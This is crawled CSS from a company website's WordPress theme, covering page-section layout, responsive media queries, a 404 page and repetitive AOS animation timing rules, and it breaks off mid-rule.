.section-5 .single-box:hover  {
	background-color: rgba(196, 196, 196, 0.2);
}

.section-5 .single-box img {
	max-height: 48px;
	margin-bottom: 29px;
}

.section-5 .single-box h5 {
	font-weight: 900;
	font-size: 28px;
	line-height: 34px;
	color: #363636;
	margin-bottom: 11px;
	font-family: "Montserrat", serif;
}
.section-5 .single-box p {
	font-size: 16px;
	line-height: 26px;
	letter-spacing: 0.25px;
	color: #595959;
	margin-bottom: 24px;
}
.section-5 .single-box a {
	font-size: 14px;
	line-height: 30px;
}

.referenzen-heading-wrapper h3 {
	margin-bottom: 2px;
	font-size: 56px;
	line-height: 60px;
}

.hero-area {
	padding: 350px 0 50px 0;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
.hero-area .hero-icon {
	max-width: 48px;
	margin-bottom: 16px;
}
.hero-area h2, .hero-area p {
	color: white;
}

.hero-area h2 {
margin-bottom: 0;
}
.hero-area p {
	font-size: 20px;
	line-height: 32px;
}
.service-two-cols {
	padding: 100px 0 0 0;
}
.service-two-cols span {
	font-weight: 600;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	color: rgba(54, 54, 54, 0.7);
}
.service-two-cols p {
	font-size: 20px;
	line-height: 32px;
}
.service-two-cols .cc-left {
	width: 30%;
}
.service-two-cols .cc-right {
	width: 65%;
}

.btn-black {
	background-color: #0C0C0C !important;
	color: #EC4920 !important;
	border-color: #EC4920 !important;
	margin-left: 20px;
	transition: all 0.5s ease;
}
.btn-black:hover {
	background-color: #EC4920 !important;
	color: white !important;
	border-color: white !important;
}

.back-red {
	background-color: red !important;
}
.calendly-wrapper > a {
	text-align: center;
	color: #fff;
}
@media (min-width: 768px) {
	.page--contact .homepage-section {
		height: auto !important;
	}
}
@media (min-width: 1200px) {
	.menu__list> li > a {
		padding: 42px 20px !important;
	}
	.menu__list>li.has__children:after {
		right: 15px !important;
	}
	.section-start-content {
		padding: 0 !important;
	}
	/* .menu__list li:last-of-type {
		display: inline-block !important;
	} */
	.page--contact .homepage-section {
		height: 100vh !important;
	}
}
a.header__inner_btn:hover {
	background-color: rgba(236, 73, 32, 0.8) !important;
	color: white !important;
}

@media (min-width: 1200px) {
	body {
		padding-top: 0 !important;
	}
	.header {
		height: auto !important;
		padding: 0 40px !important;
	}
	.menu__list li  a {
		padding: 30px 0px !important;
	}
	.menu__list li:not(:last-child) a {
		margin-right: 30px;
	}
	.menu__list li .children li a {
		letter-spacing: 0.01em;
	}
	.menu__list .menu__item.current::before {
		background-color: #ec4920;
		width: calc(100% - 30px);
		height: 2px;
		left: 0;
		top: unset;
		bottom: 0;
		border-radius: 0;
	}
	.has__children .children .current  a {
		color: #ec4920;
	}
	.section-articles .articles-wrap .article-item:nth-of-type(even) {
		flex-direction: row-reverse;
	}
	.section-articles .articles-wrap .article-item:nth-of-type(even) .article-item__image {
		margin-right: 0;
	}
	/* neokrenuti */
	.section-articles .articles-wrap .article-item:nth-of-type(odd) .article-item__image {
		margin-right: 40px;
	}
	.section-articles .articles-wrap .article-item:nth-of-type(even) .article-item__content {
		/* margin-right: 130px; */
		padding-right: 40px;
		margin-right: 0;
	}
	.default__top {
		padding: 100px 0 20px !important;
	}
	.homepage-section-contact {
		max-width: unset !important;
	}
}

.menu__list .menu__item:before {
	background-color: transparent;
}

.offer__section {
	background-color: black !important;
}
span.faq__text {
	padding: 10px 0;
}

.products__section {
	margin-bottom: -50px;
}
.team-item__content {
	min-height: 470px;
}
.section-team .section-title .section-cta {
	text-align: right;
}
#fullpages .section-5 {
	padding-top: 100px;
}
#fullpages .section-5 .heading-wrapper {
	margin-bottom: 100px;
} 


#fullpages .section-5 .text-wrapper p {
	font-weight: 600;
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 12px;
	color: rgba(#363636, 0.7);
}
#fullpages .section-5 .text-wrapper h2 {
	font-weight: bold;
	font-size: 32px;
	line-height: 36px;
	letter-spacing: -0.03em;
	color: #363636; 
	text-transform: none;
}

#fullpages .section-5 .single-box {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	justify-self: flex-start;
}

#fullpages .section-5 .single-box .section-cta {
	margin-top: auto;
}

.section-start-content > h3 {
	margin-bottom: 15px !important;
	font-size: 48px !important;
	line-height: 48px !important;
} 
.section-start-content > p {
	line-height: 28px !important;
}
.section-mission .section-row .section-col img {
	border-radius: 15px;
}
.footer ul li a, .footer-bottom p, .footer p, .footer a, .boxlast span {
	color: rgba(255,255,255, 0.6) !important;
}
.not-found .wrapper {
	position: relative;
	text-align: center;
	padding: 100px 0;
}
.not-found .wrapper span {
	color: #ec4920;
}
.not-found .wrapper h1 {
	font-size: 60px;
	color: #77808b;
	font-weight: 800;
}
@media (max-width: 1024px) {
	.not-found .wrapper h1 {
		font-size: 50px;
   }
}
@media (max-width: 769px) {
	.not-found .wrapper h1 {
		font-size: 35px;
   }
}
@media (max-width: 480px) {
	.not-found .wrapper h1 {
		font-size: 20px;
		margin-bottom: 0;
   }
}
.not-found .wrapper span {
	display: inline-block;
	color: red;
	font-size: 400px;
	line-height: 390px;
	font-weight: bold;
}
@media (max-width: 1024px) {
	.not-found .wrapper span {
		font-size: 350px;
		line-height: 340px;
   }
}
@media (max-width: 769px) {
	.not-found .wrapper span {
		font-size: 220px;
		line-height: 180px;
   }
}
@media (max-width: 480px) {
	.not-found .wrapper span {
		font-size: 130px;
		line-height: 100px;
   }
}
.not-found .wrapper .page-404-button {
	justify-content: center;
}

@media (max-width: 1223px) {
	.hero .container {
		height: 100% !important;
	}
	.hero .homepage-section-content {
		padding-top: 0;
		transform: translate(0, -50%);
	}
	.section-2 .text-wrapper h2 {
		font-size: 28px;
		line-height: 32px;
	}
	.section-2 .service-box h2 {
		font-size: 20px;
		line-height: 25px;
	}
	.section-2 .service-box p {
		font-size: 14px;
		line-height: 20px;
	}
	.section-2 .section-cta {
		font-size: 15px;
		line-height: 25px;
	}
	.section-3 .heading-wrapper h3 {
		font-size: 28px;
		line-height: 32px;
	}
	.section-3 .text-wrapper p {
		font-size: 14px;
		line-height: 20px;
	}
	.section-3 .link-wrapper h5 {
		font-size: 20px;
		line-height: 20px;
	}
	.section-5 .heading-wrapper h2 {
		font-size: 28px;
		margin-bottom: 10px;
		line-height: 32px;
	}
	.section-5 .heading-wrapper p {
		line-height: 20px;
	}
	.referenzen-heading-wrapper h3 {
		font-size: 36px;
		line-height: 30px;
	}
	.hero-area h2, .service-two-cols h3 {
		font-size: 28px;
		margin-bottom: 10px;
		line-height: 32px;
	}
	.hero-area p, .service-two-cols p {
		font-size: 14px;
		line-height: 20px;
	}
	#fullpages .section-5 .text-wrapper h2 {
		font-size: 28px;
		line-height: 32px;
	
	}
	
}
@media screen and (max-width: 1200px) {
	.page--contact .homepage-section-forms {
		transform: translateX(0);
	}
	.orange-rectangle {
		display: none;
	}
	.page--contact .homepage-section-forms {
		border: 2px solid #EC4920;
	}
	.section-4 h2 {
		font-size: 28px;
		line-height: 32px;
	}
	
}

@media (max-width: 1024px) {
	.section-3 .heading-wrapper {
		width: 100%;
	}
	.section-3 .text-wrapper p {
		margin-bottom: 10px;
	}
	.section-3 .text-wrapper a {
		margin-top: 0;
		margin-bottom: 50px;
	}
	.section-3 .link-wrapper {
		padding: 15px 0;
	}
	.section-2 {
		padding: 100px 0;
	}
	.section-2 .text-wrapper {
		padding: 0 0 50px 0;
	}
	.scrollable {
		max-height: 400px;
		overflow-y: scroll;
		position: static;
		top: 100px; 
		left: 0;
		bottom: 100px;
		right: 0;
		padding-left: 0;
	}
	.section-start-content > h3 {
		font-size: 28px !important;
		line-height: 32px !important;
	} 
	.service-two-cols .cc-left {
		width: 100%;
	}
	.service-two-cols .cc-right {
		width: 100%;
	}
}

@media (max-width: 769px) {
	.section-2 .text-wrapper h2 {
		font-size: 20px;
		line-height: 24px;
	}
	.section-3 .link-wrapper h5 {
		font-size: 16px;
		line-height: 20px;
	}
	.section-5 {
		padding: 50px 0;
	}
	.referenzen-heading-wrapper h3 {
		font-size: 26px;
		line-height: 20px;
	}
	.hero-area {
		padding: 150px 0 50px 0;
	}
	.section-start-content .buttons-wrap {
		display: flex;
		flex-direction: column;
		text-align: center;
	}
	.btn-black {
		margin-left: 0;
		margin-top: 20px;
	}
}

@media (max-width: 480px) {
	.section-3 .heading-wrapper h3 {
		font-size: 24px;
		line-height: 28px;
	}
	.section-3 .link-wrapper {
		flex-direction: column;
		align-items: flex-start;
	}
	.section-3 .link-wrapper .section-cta {
		margin-top: 20px;
	}
}
.mycontract-form .gform_page_fields {
	max-width: 700px !important; 
	margin: 0 auto !important;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/assets/compiled/style.css?ver=1.0
body_size: 12784
content:

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin-top: 0;
}
a,
html {
    font-size: 16px;
    color: #18191f;
}
html {
    -webkit-text-size-adjust: 100%;
    font-family: "Lato", sans-serif;
    letter-spacing: 0.05rem;
    line-height: 1.15;
}
body,
sub,
sup {
    position: relative;
}
body {
    margin: 0;
    overflow-x: hidden;
}
body.noscroll {
    overflow: hidden;
}
hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
    border-color: #f6f4f3;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    background-color: transparent;
    line-height: 1.7;
    text-decoration: none;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
}
b,
strong {
    font-weight: bolder;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
img {
    border-style: none;
}
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
    -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal;
}
progress {
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"],
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details {
    display: block;
}
summary {
    display: list-item;
}
[hidden],
template {
    display: none;
}
li,
ul {
    margin: 0;
}
.sitemap {
    padding: 80px;
}
.sitemap p {
    font-size: 24px;
    font-weight: 700;
}
.sitemap a,
.sitemap li {
    color: #ec4920;
}
.sitemap a {
    font-size: 18px;
}
[data-aos][data-aos][data-aos-duration="50"],
body[data-aos-duration="50"] [data-aos] {
    -webkit-transition-duration: 50ms;
    -moz-transition-duration: 50ms;
    -o-transition-duration: 50ms;
    transition-duration: 50ms;
}
[data-aos][data-aos][data-aos-delay="50"],
body[data-aos-delay="50"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="50"].aos-animate,
body[data-aos-delay="50"] [data-aos].aos-animate {
    -webkit-transition-delay: 50ms;
    -moz-transition-delay: 50ms;
    -o-transition-delay: 50ms;
    transition-delay: 50ms;
}
[data-aos][data-aos][data-aos-duration="100"],
body[data-aos-duration="100"] [data-aos] {
    -webkit-transition-duration: 100ms;
    -moz-transition-duration: 100ms;
    -o-transition-duration: 100ms;
    transition-duration: 100ms;
}
[data-aos][data-aos][data-aos-delay="100"],
body[data-aos-delay="100"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="100"].aos-animate,
body[data-aos-delay="100"] [data-aos].aos-animate {
    -webkit-transition-delay: 100ms;
    -moz-transition-delay: 100ms;
    -o-transition-delay: 100ms;
    transition-delay: 100ms;
}
[data-aos][data-aos][data-aos-duration="150"],
body[data-aos-duration="150"] [data-aos] {
    -webkit-transition-duration: 150ms;
    -moz-transition-duration: 150ms;
    -o-transition-duration: 150ms;
    transition-duration: 150ms;
}
[data-aos][data-aos][data-aos-delay="150"],
body[data-aos-delay="150"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="150"].aos-animate,
body[data-aos-delay="150"] [data-aos].aos-animate {
    -webkit-transition-delay: 150ms;
    -moz-transition-delay: 150ms;
    -o-transition-delay: 150ms;
    transition-delay: 150ms;
}
[data-aos][data-aos][data-aos-duration="200"],
body[data-aos-duration="200"] [data-aos] {
    -webkit-transition-duration: 200ms;
    -moz-transition-duration: 200ms;
    -o-transition-duration: 200ms;
    transition-duration: 200ms;
}
[data-aos][data-aos][data-aos-delay="200"],
body[data-aos-delay="200"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="200"].aos-animate,
body[data-aos-delay="200"] [data-aos].aos-animate {
    -webkit-transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -o-transition-delay: 200ms;
    transition-delay: 200ms;
}
[data-aos][data-aos][data-aos-duration="250"],
body[data-aos-duration="250"] [data-aos] {
    -webkit-transition-duration: 250ms;
    -moz-transition-duration: 250ms;
    -o-transition-duration: 250ms;
    transition-duration: 250ms;
}
[data-aos][data-aos][data-aos-delay="250"],
body[data-aos-delay="250"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="250"].aos-animate,
body[data-aos-delay="250"] [data-aos].aos-animate {
    -webkit-transition-delay: 250ms;
    -moz-transition-delay: 250ms;
    -o-transition-delay: 250ms;
    transition-delay: 250ms;
}
[data-aos][data-aos][data-aos-duration="300"],
body[data-aos-duration="300"] [data-aos] {
    -webkit-transition-duration: 300ms;
    -moz-transition-duration: 300ms;
    -o-transition-duration: 300ms;
    transition-duration: 300ms;
}
[data-aos][data-aos][data-aos-delay="300"],
body[data-aos-delay="300"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="300"].aos-animate,
body[data-aos-delay="300"] [data-aos].aos-animate {
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}
[data-aos][data-aos][data-aos-duration="350"],
body[data-aos-duration="350"] [data-aos] {
    -webkit-transition-duration: 350ms;
    -moz-transition-duration: 350ms;
    -o-transition-duration: 350ms;
    transition-duration: 350ms;
}
[data-aos][data-aos][data-aos-delay="350"],
body[data-aos-delay="350"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="350"].aos-animate,
body[data-aos-delay="350"] [data-aos].aos-animate {
    -webkit-transition-delay: 350ms;
    -moz-transition-delay: 350ms;
    -o-transition-delay: 350ms;
    transition-delay: 350ms;
}
[data-aos][data-aos][data-aos-duration="400"],
body[data-aos-duration="400"] [data-aos] {
    -webkit-transition-duration: 400ms;
    -moz-transition-duration: 400ms;
    -o-transition-duration: 400ms;
    transition-duration: 400ms;
}
[data-aos][data-aos][data-aos-delay="400"],
body[data-aos-delay="400"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="400"].aos-animate,
body[data-aos-delay="400"] [data-aos].aos-animate {
    -webkit-transition-delay: 400ms;
    -moz-transition-delay: 400ms;
    -o-transition-delay: 400ms;
    transition-delay: 400ms;
}
[data-aos][data-aos][data-aos-duration="450"],
body[data-aos-duration="450"] [data-aos] {
    -webkit-transition-duration: 450ms;
    -moz-transition-duration: 450ms;
    -o-transition-duration: 450ms;
    transition-duration: 450ms;
}
[data-aos][data-aos][data-aos-delay="450"],
body[data-aos-delay="450"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="450"].aos-animate,
body[data-aos-delay="450"] [data-aos].aos-animate {
    -webkit-transition-delay: 450ms;
    -moz-transition-delay: 450ms;
    -o-transition-delay: 450ms;
    transition-delay: 450ms;
}
[data-aos][data-aos][data-aos-duration="500"],
body[data-aos-duration="500"] [data-aos] {
    -webkit-transition-duration: 500ms;
    -moz-transition-duration: 500ms;
    -o-transition-duration: 500ms;
    transition-duration: 500ms;
}
[data-aos][data-aos][data-aos-delay="500"],
body[data-aos-delay="500"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="500"].aos-animate,
body[data-aos-delay="500"] [data-aos].aos-animate {
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}
[data-aos][data-aos][data-aos-duration="550"],
body[data-aos-duration="550"] [data-aos] {
    -webkit-transition-duration: 550ms;
    -moz-transition-duration: 550ms;
    -o-transition-duration: 550ms;
    transition-duration: 550ms;
}
[data-aos][data-aos][data-aos-delay="550"],
body[data-aos-delay="550"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="550"].aos-animate,
body[data-aos-delay="550"] [data-aos].aos-animate {
    -webkit-transition-delay: 550ms;
    -moz-transition-delay: 550ms;
    -o-transition-delay: 550ms;
    transition-delay: 550ms;
}
[data-aos][data-aos][data-aos-duration="600"],
body[data-aos-duration="600"] [data-aos] {
    -webkit-transition-duration: 600ms;
    -moz-transition-duration: 600ms;
    -o-transition-duration: 600ms;
    transition-duration: 600ms;
}
[data-aos][data-aos][data-aos-delay="600"],
body[data-aos-delay="600"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="600"].aos-animate,
body[data-aos-delay="600"] [data-aos].aos-animate {
    -webkit-transition-delay: 600ms;
    -moz-transition-delay: 600ms;
    -o-transition-delay: 600ms;
    transition-delay: 600ms;
}
[data-aos][data-aos][data-aos-duration="650"],
body[data-aos-duration="650"] [data-aos] {
    -webkit-transition-duration: 650ms;
    -moz-transition-duration: 650ms;
    -o-transition-duration: 650ms;
    transition-duration: 650ms;
}
[data-aos][data-aos][data-aos-delay="650"],
body[data-aos-delay="650"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="650"].aos-animate,
body[data-aos-delay="650"] [data-aos].aos-animate {
    -webkit-transition-delay: 650ms;
    -moz-transition-delay: 650ms;
    -o-transition-delay: 650ms;
    transition-delay: 650ms;
}
[data-aos][data-aos][data-aos-duration="700"],
body[data-aos-duration="700"] [data-aos] {
    -webkit-transition-duration: 700ms;
    -moz-transition-duration: 700ms;
    -o-transition-duration: 700ms;
    transition-duration: 700ms;
}
[data-aos][data-aos][data-aos-delay="700"],
body[data-aos-delay="700"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="700"].aos-animate,
body[data-aos-delay="700"] [data-aos].aos-animate {
    -webkit-transition-delay: 700ms;
    -moz-transition-delay: 700ms;
    -o-transition-delay: 700ms;
    transition-delay: 700ms;
}
[data-aos][data-aos][data-aos-duration="750"],
body[data-aos-duration="750"] [data-aos] {
    -webkit-transition-duration: 750ms;
    -moz-transition-duration: 750ms;
    -o-transition-duration: 750ms;
    transition-duration: 750ms;
}
[data-aos][data-aos][data-aos-delay="750"],
body[data-aos-delay="750"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="750"].aos-animate,
body[data-aos-delay="750"] [data-aos].aos-animate {
    -webkit-transition-delay: 750ms;
    -moz-transition-delay: 750ms;
    -o-transition-delay: 750ms;
    transition-delay: 750ms;
}
[data-aos][data-aos][data-aos-duration="800"],
body[data-aos-duration="800"] [data-aos] {
    -webkit-transition-duration: 800ms;
    -moz-transition-duration: 800ms;
    -o-transition-duration: 800ms;
    transition-duration: 800ms;
}
[data-aos][data-aos][data-aos-delay="800"],
body[data-aos-delay="800"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="800"].aos-animate,
body[data-aos-delay="800"] [data-aos].aos-animate {
    -webkit-transition-delay: 800ms;
    -moz-transition-delay: 800ms;
    -o-transition-delay: 800ms;
    transition-delay: 800ms;
}
[data-aos][data-aos][data-aos-duration="850"],
body[data-aos-duration="850"] [data-aos] {
    -webkit-transition-duration: 850ms;
    -moz-transition-duration: 850ms;
    -o-transition-duration: 850ms;
    transition-duration: 850ms;
}
[data-aos][data-aos][data-aos-delay="850"],
body[data-aos-delay="850"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="850"].aos-animate,
body[data-aos-delay="850"] [data-aos].aos-animate {
    -webkit-transition-delay: 850ms;
    -moz-transition-delay: 850ms;
    -o-transition-delay: 850ms;
    transition-delay: 850ms;
}
[data-aos][data-aos][data-aos-duration="900"],
body[data-aos-duration="900"] [data-aos] {
    -webkit-transition-duration: 900ms;
    -moz-transition-duration: 900ms;
    -o-transition-duration: 900ms;
    transition-duration: 900ms;
}
[data-aos][data-aos][data-aos-delay="900"],
body[data-aos-delay="900"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="900"].aos-animate,
body[data-aos-delay="900"] [data-aos].aos-animate {
    -webkit-transition-delay: 900ms;
    -moz-transition-delay: 900ms;
    -o-transition-delay: 900ms;
    transition-delay: 900ms;
}
[data-aos][data-aos][data-aos-duration="950"],
body[data-aos-duration="950"] [data-aos] {
    -webkit-transition-duration: 950ms;
    -moz-transition-duration: 950ms;
    -o-transition-duration: 950ms;
    transition-duration: 950ms;
}
[data-aos][data-aos][data-aos-delay="950"],
body[data-aos-delay="950"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="950"].aos-animate,
body[data-aos-delay="950"] [data-aos].aos-animate {
    -webkit-transition-delay: 950ms;
    -moz-transition-delay: 950ms;
    -o-transition-delay: 950ms;
    transition-delay: 950ms;
}
[data-aos][data-aos][data-aos-duration="1000"],
body[data-aos-duration="1000"] [data-aos] {
    -webkit-transition-duration: 1000ms;
    -moz-transition-duration: 1000ms;
    -o-transition-duration: 1000ms;
    transition-duration: 1000ms;
}
[data-aos][data-aos][data-aos-delay="1000"],
body[data-aos-delay="1000"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1000"].aos-animate,
body[data-aos-delay="1000"] [data-aos].aos-animate {
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}
[data-aos][data-aos][data-aos-duration="1050"],
body[data-aos-duration="1050"] [data-aos] {
    -webkit-transition-duration: 1050ms;
    -moz-transition-duration: 1050ms;
    -o-transition-duration: 1050ms;
    transition-duration: 1050ms;
}
[data-aos][data-aos][data-aos-delay="1050"],
body[data-aos-delay="1050"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1050"].aos-animate,
body[data-aos-delay="1050"] [data-aos].aos-animate {
    -webkit-transition-delay: 1050ms;
    -moz-transition-delay: 1050ms;
    -o-transition-delay: 1050ms;
    transition-delay: 1050ms;
}
[data-aos][data-aos][data-aos-duration="1100"],
body[data-aos-duration="1100"] [data-aos] {
    -webkit-transition-duration: 1100ms;
    -moz-transition-duration: 1100ms;
    -o-transition-duration: 1100ms;
    transition-duration: 1100ms;
}
[data-aos][data-aos][data-aos-delay="1100"],
body[data-aos-delay="1100"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1100"].aos-animate,
body[data-aos-delay="1100"] [data-aos].aos-animate {
    -webkit-transition-delay: 1100ms;
    -moz-transition-delay: 1100ms;
    -o-transition-delay: 1100ms;
    transition-delay: 1100ms;
}
[data-aos][data-aos][data-aos-duration="1150"],
body[data-aos-duration="1150"] [data-aos] {
    -webkit-transition-duration: 1150ms;
    -moz-transition-duration: 1150ms;
    -o-transition-duration: 1150ms;
    transition-duration: 1150ms;
}
[data-aos][data-aos][data-aos-delay="1150"],
body[data-aos-delay="1150"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1150"].aos-animate,
body[data-aos-delay="1150"] [data-aos].aos-animate {
    -webkit-transition-delay: 1150ms;
    -moz-transition-delay: 1150ms;
    -o-transition-delay: 1150ms;
    transition-delay: 1150ms;
}
[data-aos][data-aos][data-aos-duration="1200"],
body[data-aos-duration="1200"] [data-aos] {
    -webkit-transition-duration: 1200ms;
    -moz-transition-duration: 1200ms;
    -o-transition-duration: 1200ms;
    transition-duration: 1200ms;
}
[data-aos][data-aos][data-aos-delay="1200"],
body[data-aos-delay="1200"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1200"].aos-animate,
body[data-aos-delay="1200"] [data-aos].aos-animate {
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
[data-aos][data-aos][data-aos-duration="1250"],
body[data-aos-duration="1250"] [data-aos] {
    -webkit-transition-duration: 1250ms;
    -moz-transition-duration: 1250ms;
    -o-transition-duration: 1250ms;
    transition-duration: 1250ms;
}
[data-aos][data-aos][data-aos-delay="1250"],
body[data-aos-delay="1250"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1250"].aos-animate,
body[data-aos-delay="1250"] [data-aos].aos-animate {
    -webkit-transition-delay: 1250ms;
    -moz-transition-delay: 1250ms;
    -o-transition-delay: 1250ms;
    transition-delay: 1250ms;
}
[data-aos][data-aos][data-aos-duration="1300"],
body[data-aos-duration="1300"] [data-aos] {
    -webkit-transition-duration: 1300ms;
    -moz-transition-duration: 1300ms;
    -o-transition-duration: 1300ms;
    transition-duration: 1300ms;
}
[data-aos][data-aos][data-aos-delay="1300"],
body[data-aos-delay="1300"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1300"].aos-animate,
body[data-aos-delay="1300"] [data-aos].aos-animate {
    -webkit-transition-delay: 1300ms;
    -moz-transition-delay: 1300ms;
    -o-transition-delay: 1300ms;
    transition-delay: 1300ms;
}
[data-aos][data-aos][data-aos-duration="1350"],
body[data-aos-duration="1350"] [data-aos] {
    -webkit-transition-duration: 1350ms;
    -moz-transition-duration: 1350ms;
    -o-transition-duration: 1350ms;
    transition-duration: 1350ms;
}
[data-aos][data-aos][data-aos-delay="1350"],
body[data-aos-delay="1350"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1350"].aos-animate,
body[data-aos-delay="1350"] [data-aos].aos-animate {
    -webkit-transition-delay: 1350ms;
    -moz-transition-delay: 1350ms;
    -o-transition-delay: 1350ms;
